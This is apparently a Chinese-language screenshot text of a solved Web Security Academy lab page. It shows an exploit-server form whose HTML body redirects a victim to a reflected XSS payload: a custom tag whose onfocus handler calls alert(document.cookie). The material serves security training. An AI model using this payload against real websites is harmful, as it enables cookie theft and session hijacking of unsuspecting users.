 恭喜，您解决了实验室！
这是您的服务器。您可以使用下面的表格保存漏洞，并将其发送给受害者。
请注意，受害者使用谷歌浏览器。当您针对自己测试漏洞时，我们建议您使用 Burp 的浏览器或 Chrome。
制定响应
网址： https://exploit-0a34004a04075c4581ed42ed01a0001a.exploit-server.net/exploit
HTTPS
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<script>
location = 'https://0af500e5048a5c6b81e7430f004400b6.web-security-academy.net/?
search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';
</script>